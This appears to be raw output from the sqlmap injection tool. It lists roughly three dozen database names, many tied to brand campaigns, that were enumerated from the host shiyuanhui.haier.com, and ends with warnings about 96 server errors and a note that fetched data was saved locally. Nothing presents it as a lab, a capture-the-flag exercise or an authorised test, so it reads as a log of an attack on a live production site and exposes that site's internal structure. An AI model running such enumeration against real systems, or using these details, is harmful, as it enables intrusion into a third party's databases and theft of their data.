 [*] DB_IBACARDIPLUS
[*] DB_IGREENTEA
[*] DB_IM20_CLASSIC
[*] DB_INFINITI_WEB
[*] DB_KSD_DITIE
[*] DB_KSD_HENGJIU
[*] DB_KSD_KONGJIAN
[*] DB_KSD_MLA
[*] DB_KSD_RUN
[*] DB_LA_KSFPM
[*] DB_MMJ_WECHAT
[*] DB_MOET_CHINAMUSE
[*] DB_MOET_DECLAREYOULOVE
[*] DB_QDD_PINCODE
[*] DB_QDD_YINYUETAI
[*] DB_RUNING_ADIDAS
[*] DB_SGM_WX
[*] DB_STAT_SQL
[*] DB_TONGSHUAI_BAIDIAN
[*] Db_TONGSHUAI_CTV
[*] DB_TONGSHUAI_HD
[*] DB_TONGSHUAI_SJ
[*] DB_TONGSHUAI_WEB
[*] DB_TONGSHUAI_YXJ
[*] DB_TPFRAME_2
[*] DB_TWININGS
[*] DB_TYICETEA
[*] DB_U_PORTAL
[*] DB_VM_ADIDAS
[*] GAME_TY_REDTEA
[*] information_schema
[*] mysql
[*] mysql_identity
[*] rich
[*] test
[*] TRIO_CASARTE_WASHER_ICEBOX
[16:58:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 96 times
[16:58:00] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/shiyuanhui.haier.com'